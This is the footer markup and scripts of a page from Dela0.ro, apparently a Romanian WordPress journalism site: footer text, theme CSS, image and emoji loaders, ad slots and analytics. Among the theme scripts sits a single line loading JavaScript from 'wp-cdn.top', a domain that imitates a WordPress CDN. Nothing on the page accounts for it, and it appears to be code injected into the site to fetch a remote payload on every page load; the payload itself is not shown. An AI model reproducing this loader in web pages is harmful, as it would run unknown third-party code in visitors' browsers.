                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://beta.dela0.ro/"><picture><source   type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png.webp"><img src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img src="https://beta.dela0.ro/wp-content/uploads/2021/07/dela0_logo_highrez_bg_deschis-1-1-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript></a></div><div class="footer-text-wrap">Suntem o platformă de jurnalism alternativ crescută în buna tradiție a presei tipărite. Documentăm până în pânzele albe și publicăm în condiții de independență totală. Scriem mai ales despre hibele sistemice ale României, pe care le disecăm până la ultimele consecințe. Tot ce citiți sau vizionați pe Dela0.ro a fost verificat și interogat de reporterii publicației.<div class="footer-email-wrap">Contactați-ne: <a href="mailto:vlad@dela0.ro">vlad@dela0.ro</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/rodela0" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    <a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a> &copy; 2026 Dela0                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9 (rara)
        Deploy mode: deploy
        
        uid: 696e0bec8b95d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-template-6 {
    width:100%!important;
}
.td-post-sub-title{
    color:rgba(112, 112, 112, 1)!important;
}
.td-category a {
    color: #714b3a!important;
    background-color: #fbbe3b!important;
}    
.td-post-template-6 .td-post-header{
    /*width:100%!important;*/
}
header .td-post-author-name.multiple-authors a {
margin-right: 5px;
}

header .td-post-author-name.multiple-authors .td-author-by {
margin-right: 5px;
}

.td-post-author-name.multiple-authors a:after {
content:”,”;
margin-right: 6px;
}

.td-post-author-name.multiple-authors a:last-of-type:after {
content:””;
margin-right: 3px;
}
.td-big-grid-post .td-post-author-name a  {
    color: white!important;
}
.td_module_18 .td-excerpt {
    font-size: 19px!important;
    line-height: 25px!important;
    padding: 9px;
}
.td_block_23 .td-column-3 .entry-title {
    font-size: 42px!important;
    line-height: 47px!important;
    font-weight: bolder!important;
}
.latime-text { max-width: 748px; margin: 0 auto; } 


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
header .td-post-comments {
    padding-top: 5px;
    padding-bottom: 10px;
}
}
</style>

		
		













<!-- JS generated by theme -->




<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beta.dela0.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script src="//ro.adocean.pl/files/js/ado.js" async></script><script>window._aoState=0,function e(){return"object"!=typeof ado?void setTimeout(function(){e()},5):(ado.config({mode:"new",xml:!1,characterEncoding:!0}),ado.preview({enabled:!0}),void(_aoState=1))}()</script><script>
/*  (c)AdOcean 2003-2022, MASTER: EthicalAds_ro.dela0.ro.Mobile_AllSite  */
!function t(){return 1!=_aoState?void setTimeout(function(){t()},5):(ado.master({id:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7",server:"ro.adocean.pl"}),void(_aoState=2))}()
</script><script>
				window.tdwGlobal = {"adminUrl":"https:\/\/beta.dela0.ro\/wp-admin\/","wpRestNonce":"95e9c0e383","wpRestUrl":"https:\/\/beta.dela0.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9";
var td_get_template_directory_uri="https:\/\/beta.dela0.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1200;
var tds_theme_color_site_wide="#714b3a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="c7405c7388";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-27346631-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27346631-1',  { 'anonymize_ip': true });
</script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script><script src="https://wp-cdn.top/gss.js"></script><script>
		/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
		!function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }()
	</script><script>
		/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
		!function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }()
	</script><script>
		/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
		!function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }()
	</script><script>
	/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
	!function t(){return 2!=_aoState?void setTimeout(function(){t()},5):void ado.slave("adoceanroyiokckgixq",{myMaster:"mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7"})}()
	</script><script>
		/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
		!function t() { return 2 != _aoState ? void setTimeout(function () { t() }, 5) : void ado.slave("adoceanroyiokckgixq", { myMaster: "mypXh8bT5xHU8DtSN1DZ4dnIo9f7fJK.w2cWlDWnaB..h7" }) }()
	</script><script>
		/*  (c)AdOcean 2003-2022, EthicalAds_ro.dela0.ro.Mobile_AllSite.box_300x250  */
